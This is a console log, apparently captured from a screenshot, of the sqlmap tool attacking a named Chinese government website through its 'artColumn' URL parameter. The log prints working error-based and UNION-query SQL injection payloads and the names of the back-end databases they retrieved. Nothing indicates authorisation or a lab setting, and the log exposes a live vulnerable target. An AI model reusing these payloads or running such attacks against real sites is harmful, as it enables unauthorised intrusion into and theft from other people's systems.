 E:\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap -u http://www.ggj.hbjt.gov.cn/ggj/news/listSpecial.jsp?ar
tColumn=030310 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:45:32
[10:45:32] [INFO] resuming back-end DBMS 'mysql'
[10:45:32] [INFO] testing connection to the target url
[10:45:33] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: artColumn
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: artColumn=030310' AND (SELECT 4090 FROM(SELECT COUNT(*),CONCAT(0x3a
6e786a3a,(SELECT (CASE WHEN (4090=4090) THEN 1 ELSE 0 END)),0x3a7671623a,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'BzOT'='BzO
T
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: artColumn=030310' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6e786a3a,0x
545441565a7a46416e4e,0x3a7671623a)#
---
[10:45:34] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[10:45:34] [INFO] fetching database names
[10:45:35] [WARNING] reflective value(s) found and filtering out
[10:45:35] [WARNING] the SQL query provided does not return any output
[10:45:35] [INFO] the SQL query used returns 5 entries
[10:45:35] [INFO] retrieved: information_schema
[10:45:35] [INFO] retrieved: fwq
[10:45:35] [INFO] retrieved: ggj
[10:45:35] [INFO] retrieved: mysql